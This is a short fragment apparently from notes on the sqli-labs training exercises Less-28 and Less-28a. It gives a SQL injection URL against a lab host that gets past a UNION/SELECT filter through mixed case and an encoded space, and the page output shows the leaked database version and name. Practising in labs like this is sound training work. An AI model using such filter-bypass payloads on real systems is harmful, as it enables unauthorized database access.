 Less-28 Trick with SELECT &
Less-28a Trick with SELECT &
192.168.80.225/sqli-labs/Less-28a/?id=0%27)%20UnIon%A0SeLect%201,version(),database()--+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.